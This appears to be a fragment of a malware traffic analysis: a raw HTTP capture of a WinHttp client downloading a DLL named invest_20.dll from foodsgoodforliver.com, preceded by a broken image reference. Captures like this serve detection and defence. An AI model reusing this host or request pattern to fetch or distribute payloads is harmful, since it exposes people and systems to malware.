 GET /invest_20.dll HTTP/1.1
Connection: Keep-Alive
Accept: */*
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Host: foodsgoodforliver.com
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 01 Apr 2020 21:02:49 GMT
Content-Type: application/octet-stream
Content-Length: 463872
Last-Modified: Wed, 01 Apr 2020 16:29:16 GMT
Connection: keep-alive
ETag: "5e84c15c-71400"
Accept-Ranges: bytes